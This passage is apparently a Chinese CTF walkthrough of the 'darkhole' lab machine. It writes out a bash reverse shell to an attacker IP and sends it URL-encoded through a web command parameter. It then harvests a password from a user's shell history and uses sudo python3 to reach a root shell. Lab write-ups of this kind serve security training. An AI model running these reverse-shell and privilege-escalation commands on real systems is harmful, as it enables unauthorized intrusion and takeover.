
构造连接 kali 的命令
bash -c 'bash -i >& /dev/tcp/192.168.184.128/6666 0>&1'
使用 URL 编码

使用 nc 监听 6666端口,然后浏览器(也可直接用curl)访问:
http://127.0.0.1:9999/?cmd=%62%61%73%68%20%2d%63%20%27%62%61%73%68%20%2d%69%20%3e%26%20%2f%64%65%76%2f%74%63%70%2f%31%39%32%2e%31%36%38%2e%31%38%34%2e%31%32%38%2f%36%36%36%36%20%30%3e%26%31%27

成功进入losy用户
losy@darkhole:/opt/web$ history
history
1 clear
2 exit
3 clear
4 exit
5 clear
6 exit
7 clear
8 exit
9 clear
10 ls
11 ls -al
12 ls -la
13 clear
14 exit
15 clear
16 exit
17 clear
18 exit
19 clear
20 cd ~
21 ls
22 ls -la
23 pwd
24 ssh-keygen -t rsa -b 4096
25 clear
26 chmod 777 .ssh/
27 cd .ssh/
28 chmod 666 id_rsa
29 clear
30 ls -la
31 clear
32 cd ..
33 ls -la
34 rm .ssh/
35 rm -r .ssh/
36 clear
37 ls -la
38 ssh-kyegen
39 exit
40 clear
41 ls -la
42 cd /home/losy/
43 clear
44 ls -la
45 rm -r .ssh/
46 clear
47 ls -la
48 pwd
49 ssh-keygen -t rsa
50 ls -la
51 ssh-keygen -t rsa
52 clear
53 chmod 777 .ssh/
54 cd .ssh/
55 chmod 666 id_rsa
56 php -S localhost:9999
57 clear
58 sudo su
59 su lama
60 clear
61 ls -la
62 cat /etc/crontab
63 su lama
64 mkdir web
65 ls -la
66 su lama
67 ls
68 touch index.php
69 cd ..
70 ls
71 ls -la
72 sudo su
73 c
74 clear
75 su lama
76 clear
77 su lama
78 mysql -e '\! /bin/bash'
79 mysql -u root -p -e '\! /bin/bash'
80 P0assw0rd losy:gang
81 clear
82 sudo -l
83 sudo python3 -c 'import os; os.system("/bin/sh")'
84 sudo python -c 'import os; os.system("/bin/sh")'
85 sudo /usr/bint/python3 -c 'import os; os.system("/bin/sh")'
86 sudo /usr/bin/python3 -c 'import os; os.system("/bin/sh")'
87 clear
88 cd ~
89 cat .bash_history
90 clear
91 id
92 clear
93 ls -al
94 cd home
95 cd /home
96 ls
97 clear
98 cd jehad/
99 ls -la
100 cd ..
101 cd losy/
102 cat .bash_history
103 clear
104 ls -la
105 ss
106 cat .bash_history
107 clear
108 password:gang
109 whoami
110 history
看到了P0assw0rd losy:gang
2.4.4 使用 sudo 程序提权
ssh登入losy用户
losy@darkhole:~$ sudo -l
[sudo] password for losy:
Matching Defaults entries for losy on darkhole:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User losy may run the following commands on darkhole:
(root) /usr/bin/python3
可以看到 sudo 可以执行 python3 切换到 root shell
执行命令:sudo python3 -c 'import pty; pty.spawn("/bin/bash")'
提权成功,查看 root 目录

总结
本靶机涉及git 信息泄露漏洞,SQL 注入漏洞,系统配置漏洞
- 使用 gitdumper 工具分析 git 文件
- sqlmap测试SQL 注入漏洞
- sudo提权:python3提权

